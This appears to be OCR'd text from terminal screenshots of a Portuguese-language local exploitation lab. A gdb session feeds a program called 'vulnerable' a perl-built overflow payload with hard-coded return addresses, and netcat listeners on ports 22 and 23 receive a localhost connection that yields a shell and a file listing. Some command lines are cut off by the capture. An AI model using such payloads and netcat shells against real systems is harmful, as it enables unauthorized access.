 Shell Núm. 3 - Konsole <@kurumin>
Sessão Editar Ver Favoritos Configurações Ajuda
(gdb) r `perl -e '{print "A"x8, "\xb0\xd9\xed\xb7"."ABCD"."\x71\xff\xff\xbf"}'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/fox7/Desktop/vulnerable `perl -e '{print "A"x8, "\xb0\x
"\x71\xff\xff\xbf"}'`
Your argument is this: AAAAAAAA°Ùí·ABCDqÿÿ¿
0: inverse host lookup failed: Unknown host
(UNKNOWN) [0.0.0.0] 22 (ssh) open
0: inverse host lookup failed: Unknown host
(UNKNOWN) [0.0.0.0] 23 (telnet) open
Shell - Konsole
Sessão Editar Ver Favoritos Configurações Ajuda
6_Bl4ck9_f0x6@Vipera:/home/fox7$ su -c "nc -l -p 23 -vv"
Password:
listening on [any] 23 ...
connect to [127.0.0.1] from kurumin [127.0.0.1] 1505
a.out
bin
get_addr
Gol8.png
grub
London eh meu ovo.txt
system.c
temp
test.c
Texts v0.1
third_sample.c
Trash
vulnerable
vulnerable.c
vulnerable.c~
Shell
Shell Núm. 6 - Konsole <@kurumin>
Sessão Editar Ver Favoritos Configurações Ajuda
6_Bl4ck9_f0x6@Vipera:/home/fox7/Desktop$ su -c "nc -l -p 22 -vv"
Password:
listening on [any] 22 ...
connect to [127.0.0.1] from kurumin [127.0.0.1] 3743
ls